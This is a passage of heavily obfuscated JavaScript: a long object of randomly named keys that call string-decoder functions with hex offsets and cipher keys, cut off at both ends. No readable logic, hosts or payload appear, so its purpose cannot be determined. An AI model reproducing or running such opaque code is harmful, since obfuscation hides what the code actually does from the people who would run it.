_0x2d3764*_0x2ac964;},'MKEjJ':_0x5e119e(0x807,0x87d,a0_0x1c3468._0xc2f31c,a0_0x1c3468._0x3bf02b,a0_0x1c3468._0x12e5b6),'dKhUl':_0x5e119e(0x51b,0x4e7,a0_0x1c3468._0x518e99,a0_0x1c3468._0x364f20,0x460),'iyLQF':_0x1ce0bf(a0_0x1c3468._0x5a67cf,a0_0x1c3468._0x344e24,a0_0x1c3468._0x278e0f,a0_0x1c3468._0x50a01a,a0_0x1c3468._0x344d17)+_0x5e119e(a0_0x1c3468._0x5aa32e,0x82c,0xad7,a0_0x1c3468._0x290c8f,a0_0x1c3468._0x182a1d),'CDzom':function(_0x30240b,_0x42fbdf){return _0x30240b(_0x42fbdf);},'hnUEt':function(_0x473e59,_0x12c2ab){return _0x473e59(_0x12c2ab);},'wkXiM':function(_0x3f065d,_0x224e70){return _0x3f065d===_0x224e70;},'WkpuM':_0x5e119e(a0_0x1c3468._0x23a766,a0_0x1c3468._0x381f6d,a0_0x1c3468._0xbbeaff,'DcYA',0x7e4),'iQXaz':_0x1052d9(0xf4e,0xcec,a0_0x1c3468._0x1b2b63,0x108a,a0_0x1c3468._0x346dd0),'HQwJN':_0x406fd2(-a0_0x1c3468._0x482af0,a0_0x1c3468._0x2fe52d,'53qH',a0_0x1c3468._0x350306,a0_0x1c3468._0x1e9b79),'VrEPG':_0x1ce0bf(0x503,a0_0x1c3468._0x563973,a0_0x1c3468._0xf221f7,'*Lrt',0x5e5),'enoiB':_0x406fd2(a0_0x1c3468._0x19d4af,0x4e8,'W^&N',0x3ac,a0_0x1c3468._0x4602f7),'qTnrc':function(_0xd7ea15,_0x862432){return _0xd7ea15*_0x862432;},'ewMMm':function(_0x2db54f,_0x7dacc7){return _0x2db54f===_0x7dacc7;},'zpJFY':_0x5e119e(0xafb,0xa36,0xb24,'W^&N',a0_0x1c3468._0x7c4fb6),'GjCvg':function(_0x452968,_0x2ff29e){return _0x452968(_0x2ff29e);},'spgDA':_0x1052d9(a0_0x1c3468._0x44bbb4,0x5ed,0x86e,a0_0x1c3468._0x4cb89c,'X2$!'),'YSFEF':function(_0x2abf49,_0x1c4ccd){return _0x2abf49(_0x1c4ccd);},'rJcKQ':function(_0x586cbd,_0x45b8a2){return _0x586cbd(_0x45b8a2);},'gSbty':_0x5e119e(0x8ae,a0_0x1c3468._0x44eedf,a0_0x1c3468._0x208211,'W^&N',a0_0x1c3468._0x23c30f),'AkAwi':_0x5e119e(a0_0x1c3468._0x30f02c,0x8be,a0_0x1c3468._0x11eabd,'*Lrt',a0_0x1c3468._0x279d8d)+'ad','CtwlD':_0x1052d9(0xc1f,a0_0x1c3468._0x9d9f7,a0_0x1c3468._0x44a01e,a0_0x1c3468._0x4a1bdf,a0_0x1c3468._0x505633),'uknGa':_0x5e119e(0x80e,a0_0x1c3468._0x5543f0,a0_0x1c3468._0x51b2e8,'!rxB',0x8bd)+_0x1ce0bf(0x329,0x58c,-a0_0x1c3468._0x672f70,a0_0x1c3468._0x13ee23,a0_0x1c3468._0x5547b5)+'n','nWYqu':_0x1ce0bf(a0_0x1c3468._0x35d227,a0_0x1c3468._0x2cbdab,a0_0x1c3468._0x36c304,a0_0x1c3468._0x4f3098,0x622)+_0x1ce0bf(0x715,a0_0x1c3468._0x4ba0a2,0x527,'xg$7',0x6dc),'jgjXy':function(_0x353d15,_0x175592){return _0x353d15+_0x175592;},'LglTS':_0x1ce0bf(0xcf8,0x4a6,0x8fa,a0_0x1c3468._0x57a6d2,0x915)+_0x34ba34(-0x39f,-a0_0x1c3468._0x286586,0x142,a0_0x1c3468._0x58a6ae,0x126)+_0x1052d9(0x83a,a0_0x1c3468._0x586a5b,0x8bf,0xcb0,a0_0x1c3468._0xa49763)+_0x34ba34(-0x8f,a0_0x1c3468._0x2cd206,0x7bf,a0_0x1c3468._0x5acc1d,a0_0x1c3468._0x2af0a3),'ozlVG':function(_0x62a5d6,_0x8b503d){return _0x62a5d6||_0x8b503d;},'CUeLb':function(_0x36bc38,_0xedd4e7){return _0x36bc38===_0xedd4e7;},'xjvnN':_0x5e119e(a0_0x1c3468._0x4d2804,0x5de,0x188,a0_0x1c3468._0xa49763,a0_0x1c3468._0x5c8739)+_0x1052d9(a0_0x1c3468._0x5a045d,a0_0x1c3468._0x5ad0fe,a0_0x1c3468._0x3d7494,a0_0x1c3468._0x4a2bcf,'xg$7'),'UoPxO':function(_0x47c3a3,_0x1c31bd){return _0x47c3a3===_0x1c31bd;},'cVbhR':_0x1052d9(0x731,a0_0x1c3468._0x2a0226,0x9ff,0x8b1,'53qH'),'ZLEGf':_0x5e119e(a0_0x1c3468._0x258ed6,a0_0x1c3468._0x2fde07,0x756,a0_0x1c3468._0x505633,0x828),'KTMpN':function(_0x54aaa6,_0x16175f){return _0x54aaa6!==_0x16175f;},'xoXKW':_0x5e119e(0x6db,a0_0x1c3468._0x5519b6,0x318,'Zo$n',0x1a3),'YdTRw':_0x34ba34(a0_0x1c3468._0x20a1ae,a0_0x1c3468._0x30393c,a0_0x1c3468._0x256d72,'2poH',0x24c),'kIwkW':function(_0xd5e799,_0x34e63a){return _0xd5e799(_0x34e63a);},'Oyjef':function(_0x468229,_0x3d80dd){return _0x468229===_0x3d80dd;},'liBnM':_0x5e119e(a0_0x1c3468._0x1a1f7a,a0_0x1c3468._0x48a6d1,a0_0x1c3468._0x2a7d26,a0_0x1c3468._0x1c8df5,0xab1),'zVQxm':_0x34ba34(0x61,a0_0x1c3468._0x91780a,0x6fb,'*Lrt',-0x5e),'PgxXr':function(_0x3a7a1d,_0x4b571e){return _0x3a7a1d(_0x4b571e);},'RfZtC':function(_0x5b4716,_0x275c0e){return _0x5b4716!==_0x275c0e;},'WHPru':_0x1ce0bf(a0_0x1c3468._0x19e15a,0x95c,0xaf0,'IaWl',0x959),'bXybQ':_0x406fd2(a0_0x1c3468._0x3265b4,-0x493,'t]v0',-0x271,-0x181),'TVuCF':_0x1052d9(a0_0x1c3468._0x1c3b04,0xd15,a0_0x1c3468._0x523901,a0_0x1c3468._0x5b911b,a0_0x1c3468._0x2a47b9),'bEDwU':_0x34ba34(0x71,0x4be,0x733,'xg$7',a0_0x1c3468._0xcedd44),'xFPvn':function(_0x46acc2,_0x49455a){return _0x46acc2(_0x49455a);},'EQuSA':function(_0x2eabb2,_0x5a47ef){return _0x2eabb2(_0x5a47ef);},'sNbFF':function(_0xa266a3,_0x10ba5b){return _0xa266a3(_0x10ba5b);},'hnSQD':_0x1ce0bf(0x574,a0_0x1c3468._0x133888,a0_0x1c3468._0x52cc7e,'S#lS',a0_0x1c3468._0x20a4f2),'AyLdh':_0x1ce0bf(a0_0x1c3468._0x185f48,a0_0x1c3468._0x639091,a0_0x1c3468._0x5813b2,'Zo$n',0x7a6),'ERCsB':_0x34ba34(a0_0x1c3468._0x3cb9e6,-0x47,-0xdf,'xg$7',-a0_0x1c3468._0x522834)+'t','BHFBm':_0x34ba34(a0_0x1c3468._0x567255,a0_0x1c3468._0x47a387,0x8f0,a0_0x1c3468._0x54ae15,a0_0x1c3468._0x15e5c9)+_0x406fd2(0x61e,0x786,a0_0x1c3468._0x1e98b0,0x481,a0_0x1c3468._0x294af3),'MDhKa':function(_0xff9555,_0x1b9bb6){return _0xff9555===_0x1b9bb6;},'HZQBS':_0x1052d9(a0_0x1c3468._0x5592e4,0x6ab,a0_0x1c3468._0x3673db,a0_0x1c3468._0x3fda03,a0_0x1c3468._0x505633)+_0x1052d9(a0_0x1c3468._0x1baa12,0xc92,0xd57,0xcaa,'2M0[')+_0x5e119e(0x516,0x2da,-0x8f,'3e)9',-0x11d),'kBvpC':_0x406fd2(0x284,a0_0x1c3468._0x4bd3a2,a0_0x1c3468._0x1cba21,a0_0x1c3468._0x2d35b6,0x80b),'ITJTC':_0x1052d9(a0_0x1c3468._0x244a79,0x911,a0_0x1c3468._0xe72858,0xd4c,a0_0x1c3468._0x661030),'foNbl':function(_0x3c19a7,_0x4c8d53){return _0x3c19a7(_0x4c8d53);},'zmBYk':function(_0x15ebb8,_0x22bb02){return _0x15ebb8(_0x22bb02);},'NvZRF':function(_0x15786c,_0x35d080){return _0x15786c(_0x35d080);},'hPBaT':function(_0x39e34e,_0x4fdc4a,_0x486474){return _0x39e34e(_0x4fdc4a,_0x486474);},'oPXkB':function(_0x1cc610){return _0x1cc610();},'quDRE':_0x5e119e(a0_0x1c3468._0x4e2f1d,0x412,a0_0x1c3468._0x44ee81,a0_0x1c3468._0x5efb91,a0_0x1c3468._0x3bbd4d)+'g','qxRqh':_0x5e119e(0x850,a0_0x1c3468._0x3f0996,a0_0x1c3468._0x39e206,a0_0x1c3468._0x4f3098,a0_0x1c3468._0x72f04b)+_0x1ce0bf(0x6c2,0x88e,0xe16,'xg$7',a0_0x1c3468._0x478ae2)+_0x406fd2(-a0_0x1c3468._0x239375,-0x18a,a0_0x1c3468._0x483b13,0x264,a0_0x1c3468._0x6e0b48)+_0x34ba34(0x6d3,0x50b,a0_0x1c3468._0x3989da,a0_0x1c3468._0x2a47b9,0x692)+_0x34ba34(0x768,0x352,a0_0x1c3468._0x106fff,'kpvC',0x7d7)+_0x1052d9(0xb60,0xc93,0xf19,a0_0x1c3468._0x24da2a,'mow2')+_0x1ce0bf(a0_0x1c3468._0xfed405,a0_0x1c3468._0x3794a5,0x7e5,'DcYA',a0_0x1c3468._0x615434),'ENZXA':_0x1052d9(a0_0x1c3468._0x31878f,a0_0x1c3468._0x2cbdab,0x8d2,a0_0x1c3468._0x147682,'#jYm'),'nmJnv':_0x5e119e(a0_0x1c3468._0x39dc76,a0_0x1c3468._0x3ad724,a0_0x1c3468._0xaf6f0c,a0_0x1c3468._0x58cecd,a0_0x1c3468._0x4bdf64)+_0x5e119e(0x6bc,a0_0x1c3468._0x44024f,a0_0x1c3468._0x228f1e,a0_0x1c3468._0x50a01a,0x932)+_0x34ba34(0x899,0x838,a0_0x1c3468._0x5592e4,a0_0x1c3468._0x34b53a,0x760)+_0x1ce0bf(a0_0x1c3468._0x26c0f3,a0_0x1c3468._0x59aac7,0x296,a0_0x1c3468._0x58a6ae,0x432)+_0x406fd2(0xc4,-0x565,a0_0x1c3468._0x2ba8bd,-a0_0x1c3468._0x4e99d0,-0x4fd),'ByLqK':_0x406fd2(a0_0x1c3468._0x174bcf,0x12b,'fzU7',a0_0x1c3468._0x19396e,a0_0x1c3468._0x5837b6)+_0x1052d9(0x30d,a0_0x1c3468._0x2c487d,a0_0x1c3468._0x57d87b,a0_0x1c3468._0x4b77e6,a0_0x1c3468._0x140e2a)+_0x1052d9(a0_0x1c3468._0x1d92ce,0x8bc,a0_0x1c3468._0x4d3750,0x52e,'HHN@')+_0x1052d9(a0_0x1c3468._0x5aeaaf,a0_0x1c3468._0x4e481f,0x8ab,0x64b,a0_0x1c3468._0x4eb880)+'m','zISwU':function(_0x2450dc,_0x2354c8){return _0x2450dc!==_0x2354c8;},'QgUvZ':_0x1ce0bf(0x632,0x4fb,0x157,a0_0x1c3468._0x1c9501,a0_0x1c3468._0x538328)+_0x34ba34(a0_0x1c3468._0x376392,0x1c,a0_0x1c3468._0x311da9,'#jYm',a0_0x1c3468._0x4f7c87),'vzdtI':_0x5e119e(0xaba,a0_0x1c3468._0x1189ce,0xcad,a0_0x1c3468._0x4cd92b,a0_0x1c3468._0x5139fb),'aqKbz':function(_0x3699a1,_0x403cba){return _0x3699a1(_0x403cba);},'gctEM':function(_0x4e0c78,_0x2763f6){return _0x4e0c78+_0x2763f6;},'JPmEF':_0x406fd2(-0x149,a0_0x1c3468._0x28abbb,'KPjl',0xdf,0x4de)+_0x1ce0bf(a0_0x1c3468._0x1cbd1b,a0_0x1c3468._0x245ac6,a0_0x1c3468._0x2a9c88,a0_0x1c3468._0x183c13,a0_0x1c3468._0x5d69c1)+_0x34ba34(0x1a9,-0x84,a0_0x1c3468._0x21e434,'77$r',0xfb)+_0x5e119e(a0_0x1c3468._0x3d7494,a0_0x1c3468._0x50cddd,0x208,'f!m8',a0_0x1c3468._0x501b91)+'=','AeRxL':function(_0x1489fa,_0x2a3bf2){return _0x1489fa(_0x2a3bf2);},'eTWke':function(_0x4a883f,_0x550883){return _0x4a883f===_0x550883;},'RreWP':_0x34ba34(a0_0x1c3468._0x3fda03,a0_0x1c3468._0x15f310,0x24d,'dI3T',a0_0x1c3468._0x317323),'VuNox':function(_0x3d0be5,_0x4d5e9c){return _0x3d0be5(_0x4d5e9c);},'soRwi':function(_0x30e2fc,_0x5dd69b){return _0x30e2fc===_0x5dd69b;},'YjXQe':function(_0x1ab3a9,_0x443e56){return _0x1ab3a9!==_0x443e56;},'iwQOO':_0x5e119e(0x7f5,0x76a,a0_0x1c3468._0x3155f5,a0_0x1c3468._0x494461,a0_0x1c3468._0x53ec61),'Fyqnc':_0x5e119e(a0_0x1c3468._0x1f298c,0x4b7,a0_0x1c3468._0x22e9de,a0_0x1c3468._0x8e4e3f,a0_0x1c3468._0x483cf8),'feeRR':_0x406fd2(-a0_0x1c3468._0x586e93,a0_0x1c3468._0x29a1e9,'rfQp',-0x3e,-0x371),'heXQa':function(_0x4aecd5,_0x7bea86){return _0x4aecd5-_0x7bea86;},'Ocjxb':function(_0x323210,_0x541e04){return _0x323210*_0x541e04;},'pJQXg':_0x34ba34(-0x14e,0x1f5,a0_0x1c3468._0x498b3c,'2M0[',-0xe0),'DSTeg':_0x1ce0bf(a0_0x1c3468._0x54321f,a0_0x1c3468._0x5906ee,0x32f,'k^TZ',0x70d),'xPstP':_0x5e119e(a0_0x1c3468._0x592d35,a0_0x1c3468._0x4aff3f,0x79c,'fQor',a0_0x1c3468._0x488aac)+'ef','wGCkr':function(_0x56a1f2,_0x4590a){return _0x56a1f2(_0x4590a);},'zZMIU':_0x34ba34(a0_0x1c3468._0xf9fae8,a0_0x1c3468._0x392c1d,a0_0x1c3468._0x14e766,'IaWl',0x4f7),'PbTrV':_0x1052d9(0xcf3,a0_0x1c3468._0xaec2c0,0xf9a,0xf72,a0_0x1c3468._0x4eb880),'sGHmv':_0x1ce0bf(a0_0x1c3468._0x3059bb,0x6eb,a0_0x1c3468._0x52b22d,'DcYA',a0_0x1c3468._0x4cdd06),'jJPvV':function(_0x12ac09,_0x4edfb1){return _0x12ac09(_0x4edfb1);},'ggcIV':function(_0x29b1e1,_0x75a179,_0x19d1be){return _0x29b1e1(_0x75a179,_0x19d1be);},'RDWAT':function(_0x2be47c,_0x4af8cb){return _0x2be47c+_0x4af8cb;},'IdtOj':_0x34ba34(0x930,a0_0x1c3468._0x56438c,0x652,'2poH',a0_0x1c3468._0x19f265),'AYPDz':_0x1052d9(0xce4,0xd20,a0_0x1c3468._0x2ef87c,0xab6,a0_0x1c3468._0x3bf02b),'fMUIN':function(_0x31d923,_0x3f6047){return _0x31d923(_0x3f6047);},'Hjrbd':_0x1052d9(0xc54,0x7f8,a0_0x1c3468._0x2ebcbd,0x8c7,a0_0x1c3468._0xe02c6d)+_0x1052d9(0x8f3,0x4a4,0x6e0,0x5b8,'77$r')+_0x406fd2(-0x20f,0x16e,'UvKF',0x19d,a0_0x1c3468._0x185158)+'e','PvBiE':_0x1ce0bf(a0_0x1c3468._0x39638a,a0_0x1c3468._0x1c937b,a0_0x1c3468._0x4d2804,a0_0x1c3468._0xa4df66,a0_0x1c3468._0x332ff6)+'e','HAuEN':_0x406fd2(0x7f6,0x6bb,a0_0x1c3468._0x3fe54c,0x452,-a0_0x1c3468._0x39b7e3),'yKJJt':_0x1052d9(0x7d2,a0_0x1c3468._0x390318,0x63e,0x562,'rfQp')+'i','OCvYv':_0x1ce0bf(0xa1e,a0_0x1c3468._0x2d9e41,a0_0x1c3468._0x835e,a0_0x1c3468._0x3bc5ea,a0_0x1c3468._0x49f4d7)+_0x406fd2(0x14c,0x310,'hJI0',a0_0x1c3468._0x37089a,0x425)+_0x34ba34(a0_0x1c3468._0x113f94,0x316,0x6a2,'DTzq',a0_0x1c3468._0x2056a1)+_0x406fd2(a0_0x1c3468._0x41c84d,0x4e5,a0_0x1c3468._0x40d668,a0_0x1c3468._0x5a71fe,0x366)+_0x1ce0bf(0x11e,a0_0x1c3468._0x253726,a0_0x1c3468._0x229f44,'uuch',0x58e)+_0x34ba34(0x713,a0_0x1c3468._0x5543f0,a0_0x1c3468._0xbd4919,'ahyE',0x7a4)+_0x406fd2(-0x167,-0x14c,'ikZ[',-0x94,-a0_0x1c3468._0x52ff2d),'SJTQs':_0x1ce0bf(a0_0x1c3468._0x3df6ce,0x65f,0x36b,a0_0x1c3468._0x76f326,0x798)+_0x1052d9(0xcb0,0xa0d,a0_0x1c3468._0x26c2f6,0x9a9,'IaWl')+_0x406fd2(0x3f,0x25e,'fzU7',a0_0x1c3468._0x4290dd,-a0_0x1c3468._0x247e92)+_0x34ba34(a0_0x1c3468._0x4687fb,a0_0x1c3468._0xa33546,a0_0x1c3468._0x1d3401,a0_0x1c3468._0x57696f,a0_0x1c3468._0x38c7cf)+_0x1ce0bf(0x517,0x606,a0_0x1c3468._0x358b11,'IaWl',a0_0x1c3468._0x17d1c0)+_0x5e119e(a0_0x1c3468._0x35d757,0x5d4,0x251,'!rxB',0x77c)+_0x406fd2(0x342,0x441,a0_0x1c3468._0x59dfb7,0x4ec,a0_0x1c3468._0x5031f6)+_0x1052d9(a0_0x1c3468._0x177d57,a0_0x1c3468._0x4a85e0,a0_0x1c3468._0x226415,a0_0x1c3468._0x214a90,'Ixma')+_0x34ba34(a0_0x1c3468._0x3e21ca,-0x43,0x77,'WlP]',0x287)+_0x406fd2(0x17d,0x1fd,a0_0x1c3468._0x38f501,0x443,a0_0x1c3468._0x4942e6)+_0x406fd2(-a0_0x1c3468._0x2fe1c3,-0x14c,a0_0x1c3468._0x8ad7a3,a0_0x1c3468._0x19eea5,-a0_0x1c3468._0x169a1f)+_0x5e119e(a0_0x1c3468._0x3226a7,a0_0x1c3468._0x4cb0ca,a0_0x1c3468._0x4fcb6a,a0_0x1c3468._0x57a6d2,a0_0x1c3468._0x48118c)+_0x5e119e(0x3e5,0x7da,0x647,'6Xm)',0x6e7)+_0x1052d9(0xd45,0xa7f,0xb72,a0_0x1c3468._0x553386,a0_0x1c3468._0x4f3098)+_0x1052d9(a0_0x1c3468._0x1da6a8,0x696,0x6e3,a0_0x1c3468._0x27e376,'Ixma'),'UIFBk':_0x406fd2(a0_0x1c3468._0x51b029,0x1b6,a0_0x1c3468._0x21ad6d,a0_0x1c3468._0x57a61c,a0_0x1c3468._0x3b87d9)+_0x406fd2(a0_0x1c3468._0x226132,a0_0x1c3468._0x3f6cfa,')%^y',a0_0x1c3468._0xc0b120,-a0_0x1c3468._0x5588fb)+_0x406fd2(-a0_0x1c3468._0x33e73a,-a0_0x1c3468._0x1442eb,'dI3T',-0x144,-0x418),'FmyvM':_0x1ce0bf(0x730,a0_0x1c3468._0xb718e1,a0_0x1c3468._0x44e24e,'HHN@',a0_0x1c3468._0x13d25c)+_0x5e119e(0x79a,0x8a2,a0_0x1c3468._0x3103cd,'M&cO',0x6d3)+_0x34ba34(a0_0x1c3468._0x29a1e9,-0xcf,-0x404,a0_0x1c3468._0x129d16,-0x131),'WWnzB':_0x1ce0bf(a0_0x1c3468._0xec0145,a0_0x1c3468._0x3c5731,0xb66,'KPjl',a0_0x1c3468._0x3b8070)+_0x1052d9(a0_0x1c3468._0x1cf47b,a0_0x1c3468._0x2d3efd,0xf31,0xfdd,a0_0x1c3468._0x560061)+_0x406fd2(a0_0x1c3468._0x40bd58,a0_0x1c3468._0x44750b,'uuch',0x5d9,0x5bd)+_0x5e119e(a0_0x1c3468._0x22581a,a0_0x1c3468._0x177d57,a0_0x1c3468._0x5dcbc9,a0_0x1c3468._0x46f4f3,0x4b5)+_0x34ba34(0x7a3,a0_0x1c3468._0x51b2e8,a0_0x1c3468._0x43a7cb,a0_0x1c3468._0x345f07,a0_0x1c3468._0x4064b9)+_0x1ce0bf(0x460,0x71,a0_0x1c3468._0x443eb1,'k^TZ',a0_0x1c3468._0x265ea2)+_0x1ce0bf(a0_0x1c3468._0x563ee8,0xc9d,a0_0x1c3468._0x5f3232,a0_0x1c3468._0x5a842d,a0_0x1c3468._0x99e794)+_0x1052d9(a0_0x1c3468._0x24dd8a,0xd14,a0_0x1c3468._0x1ad3a0,a0_0x1c3468._0x4685c1,a0_0x1c3468._0x4dae60)+_0x5e119e(0x15e,0x4c6,a0_0x1c3468._0x520154,a0_0x1c3468._0x1df01a,a0_0x1c3468._0x31cb9e)+_0x406fd2(a0_0x1c3468._0x284c4c,0x115,'1y9*',a0_0x1c3468._0x2d4247,0x614)+_0x406fd2(0x2ee,-0x30c,a0_0x1c3468._0x4e5c3a,-0x65,-a0_0x1c3468._0x51b44f)+_0x1ce0bf(a0_0x1c3468._0x17e683,0x191,-a0_0x1c3468._0x121135,a0_0x1c3468._0x2a47b9,0x2c2),'rrlOY':_0x406fd2(-a0_0x1c3468._0x57172a,-a0_0x1c3468._0x4378f5,')%^y',-a0_0x1c3468._0x15ac96,0x16e)+_0x34ba34(0x3bc,0x5d7,a0_0x1c3468._0xfc74ea,a0_0x1c3468._0x4f3098,0x767)+_0x406fd2(-0x6e,a0_0x1c3468._0x41c3f5,'Xc6E',0x267,0x42)+_0x406fd2(0x391,0x160,a0_0x1c3468._0xbe185,-0x2e,-a0_0x1c3468._0x32a9b0)+_0x406fd2(a0_0x1c3468._0x4d03d8,a0_0x1c3468._0x761247,a0_0x1c3468._0x226256,0x2c8,0x3f9)+_0x1052d9(0x8e2,0xd28,a0_0x1c3468._0x5a60d4,0x8f3,'OAXQ')+_0x34ba34(a0_0x1c3468._0xcbb746,a0_0x1c3468._0x54bc55,a0_0x1c3468._0x3a37b9,a0_0x1c3468._0x4a890c,0x748)+_0x1ce0bf(a0_0x1c3468._0x41f8da,a0_0x1c3468._0x2a9ded,0x69c,a0_0x1c3468._0xe55469,a0_0x1c3468._0x36793a)+_0x1ce0bf(a0_0x1c3468._0x410839,a0_0x1c3468._0x323aa9,-a0_0x1c3468._0x46c8cb,'lOi8',a0_0x1c3468._0xc9fe36)+_0x34ba34(0x26,0x2a,-0x29a,'M&cO',-0x44b)+_0x1052d9(0xa0f,0x9a2,a0_0x1c3468._0x27f194,a0_0x1c3468._0x54d21d,'hJI0')+_0x5e119e(a0_0x1c3468._0x24fe17,a0_0x1c3468._0x50ad8,0x52a,a0_0x1c3468._0x560061,0x6bf)+_0x5e119e(0xe2d,a0_0x1c3468._0x258476,0xd8a,a0_0x1c3468._0x345f07,0x61a)+_0x1052d9(a0_0x1c3468._0x5e415e,0x752,0x734,0x5a9,'ikZ[')+_0x1052d9(0x6c1,a0_0x1c3468._0x3cfa42,0x57f,0x7de,'*Lrt')+_0x1ce0bf(0x78b,a0_0x1c3468._0x1af622,0x350,'2M0[',a0_0x1c3468._0x33cf62)+_0x1ce0bf(a0_0x1c3468._0xe12156,0xa61,0x5f4,'X#i0',a0_0x1c3468._0x14cf95)+_0x1ce0bf(a0_0x1c3468._0x5266e3,a0_0x1c3468._0x147dc5,0x712,'^naB',0xa2a)+_0x34ba34(a0_0x1c3468._0x59e151,a0_0x1c3468._0x256d72,0x3ab,'77$r',0xa5)+_0x1052d9(a0_0x1c3468._0x2f9285,0x6d8,a0_0x1c3468._0x1f57fa,a0_0x1c3468._0x48f77e,a0_0x1c3468._0x9f6ee7)+_0x406fd2(0x3cd,a0_0x1c3468._0x359df3,a0_0x1c3468._0x1882c1,-a0_0x1c3468._0x1284ef,-a0_0x1c3468._0x147b64)+_0x34ba34(a0_0x1c3468._0x22fcac,0x36f,0x5f4,a0_0x1c3468._0x3ca986,a0_0x1c3468._0x25d062)+_0x5e119e(a0_0x1c3468._0x582639,a0_0x1c3468._0x129d10,0xe85,a0_0x1c3468._0x8ad7a3,a0_0x1c3468._0x4653e5)+_0x1ce0bf(a0_0x1c3468._0x3059bb,0x1a9,a0_0x1c3468._0x1d0204,a0_0x1c3468._0x129d16,0x33f)+_0x1052d9(0x95a,0xad5,a0_0x1c3468._0x2d66c6,a0_0x1c3468._0x1bc5f4,a0_0x1c3468._0xf27fa3)+_0x1ce0bf(a0_0x1c3468._0x15a916,a0_0x1c3468._0x283106,a0_0x1c3468._0x2ccf6f,'hJI0',0x2ca)+_0x406fd2(-0x83,-0x7d,a0_0x1c3468._0x17f78b,a0_0x1c3468._0x4ef7c9,0x481)+_0x5e119e(0x6b9,0x53b,a0_0x1c3468._0x556290,a0_0x1c3468._0xf27fa3,0x543)+_0x5e119e(0x318,0x400,0x6aa,'3e)9',a0_0x1c3468._0x5813b2)+']','BniCb':_0x5e119e(a0_0x1c3468._0x3419cc,0x345,a0_0x1c3468._0xbd4919,'*Lrt',a0_0x1c3468._0xbc730f)+_0x406fd2(0x75e,a0_0x1c3468._0x5f2755,'W^&N',0x3c9,a0_0x1c3468._0x20b22e)+_0x1052d9(a0_0x1c3468._0x4fcb6a,a0_0x1c3468._0x2436c1,a0_0x1c3468._0x400bde,0x7a1,a0_0x1c3468._0x2a422a)+_0x1052d9(0xbde,0xd2c,0x1164,0xb87,'xg$7')+_0x34ba34(a0_0x1c3468._0x2e07d9,0x478,a0_0x1c3468._0x14b45c,'6Xm)',a0_0x1c3468._0x2fce95)+_0x406fd2(-a0_0x1c3468._0x339980,-0x18a,a0_0x1c3468._0x4f3098,-a0_0x1c3468._0x31278f,-a0_0x1c3468._0x435a3d)+_0x1ce0bf(a0_0x1c3468._0x45b1d9,a0_0x1c3468._0x41dddb,a0_0x1c3468._0x38b42d,'2M0[',a0_0x1c3468._0x20a0ef)+_0x34ba34(a0_0x1c3468._0x3f6cfa,0x19a,-0x20d,'xg$7',-0xce)+_0x34ba34(a0_0x1c3468._0x42a539,0x6fa,0x276,'*)Vp',a0_0x1c3468._0x48ce3b)+_0x1052d9(a0_0x1c3468._0x4789bd,a0_0x1c3468._0x33cf64,0x9b2,a0_0x1c3468._0x50af22,a0_0x1c3468._0x52957b)+')]','GdJQs':_0x5e119e(a0_0x1c3468._0x130a9f,a0_0x1c3468._0x287aee,0x7ed,'M&cO',a0_0x1c3468._0x14f41c)+_0x1052d9(a0_0x1c3468._0xf158c3,a0_0x1c3468._0x5d9a33,0x6e2,a0_0x1c3468._0x2a2f1e,'M&cO')+_0x1052d9(0x59d,0x94d,a0_0x1c3468._0x6bae3b,a0_0x1c3468._0x4c190f,')%^y')+_0x5e119e(0x75e,0xae0,a0_0x1c3468._0x220ff8,a0_0x1c3468._0x140e2a,a0_0x1c3468._0x3564fc)+_0x5e119e(a0_0x1c3468._0x1bf005,a0_0x1c3468._0x36c304,a0_0x1c3468._0x325e01,a0_0x1c3468._0x520a7e,a0_0x1c3468._0x535a59)+_0x34ba34(0x403,a0_0x1c3468._0x38c15d,a0_0x1c3468._0x2232ae,a0_0x1c3468._0x173ad0,0x373)+_0x1ce0bf(0x7a3,0x7b5,a0_0x1c3468._0x3a7775,'fQor',a0_0x1c3468._0x5c1f4e)+_0x406fd2(a0_0x1c3468._0x104ecd,0x196,a0_0x1c3468._0x345f07,a0_0x1c3468._0x2a077d,a0_0x1c3468._0x1482c6)+_0x34ba34(0x2cb,0x28d,a0_0x1c3468._0x4e2e39,')%^y',-a0_0x1c3468._0xdadca0)+_0x5e119e(0x114,0x255,0x522,'2poH',a0_0x1c3468._0x92bbce)+_0x1052d9(a0_0x1c3468._0xc3ba76,0xa01,a0_0x1c3468._0x16c29a,a0_0x1c3468._0x18bc45,'lOi8')+_0x1ce0bf(a0_0x1c3468._0x1ce1ed,a0_0x1c3468._0x2bef06,a0_0x1c3468._0x36ba20,'DcYA',0x505)+_0x406fd2(-0x4dd,-a0_0x1c3468._0x4efecc,'dI3T',-0x278,a0_0x1c3468._0x227f51)+'\x22]','TqPBM':_0x406fd2(0x1c2,a0_0x1c3468._0x46ee2c,'fQor',0x624,0x47e)+_0x34ba34(0x413,0x3d7,0x5c7,a0_0x1c3468._0x173ad0,a0_0x1c3468._0x556290)+_0x34ba34(0x5d5,0x304,0x5ae,'f!m8',-0xf5),'jsPvp':_0x1052d9(a0_0x1c3468._0x33eb49,0x60e,0x3c0,0x536,a0_0x1c3468._0x2e75de)+_0x1ce0bf(a0_0x1c3468._0x1277db,0xcaf,0xb7c,'kpvC',0x9c5)+_0x406fd2(0x21b,-0xc7,'kpvC',-0x1df,-0x391)+_0x406fd2(a0_0x1c3468._0x2e74bc,0x8b7,a0_0x1c3468._0x334e0d,a0_0x1c3468._0x4cad60,a0_0x1c3468._0x12adfb)+_0x5e119e(a0_0x1c3468._0x37c5c6,0x73d,a0_0x1c3468._0x18f375,'kpvC',0x3bc)+_0x1ce0bf(0x1a0,0x633,a0_0x1c3468._0x2e5391,a0_0x1c3468._0x3b7de3,a0_0x1c3468._0x26e3ba),'oxcQd':_0x1ce0bf(a0_0x1c3468._0x568574,a0_0x1c3468._0x6d7cb9,a0_0x1c3468._0x43f343,'HHN@',a0_0x1c3468._0x4e80b9)+_0x406fd2(0x593,0x114,a0_0x1c3468._0xfa03ca,a0_0x1c3468._0x2fe52d,0x566)+_0x5e119e(a0_0x1c3468._0x24759b,0x39b,a0_0x1c3468._0xfd1881,a0_0x1c3468._0x140e2a,0x598)+_0x34ba34(0x3af,0x3bc,0x6d,a0_0x1c3468._0x226256,a0_0x1c3468._0x2fce95)+_0x1ce0bf(0x59d,0xe0a,a0_0x1c3468._0xe6082,'DcYA',0xa27)+_0x406fd2(0x5e8,a0_0x1c3468._0x56e325,'lOi8',0x3be,a0_0x1c3468._0x203ee2)+_0x5e119e(0x934,a0_0x1c3468._0x1fa608,0xa72,'*Lrt',a0_0x1c3468._0x53e240)+_0x1ce0bf(0x2a7,0x488,a0_0x1c3468._0x226415,a0_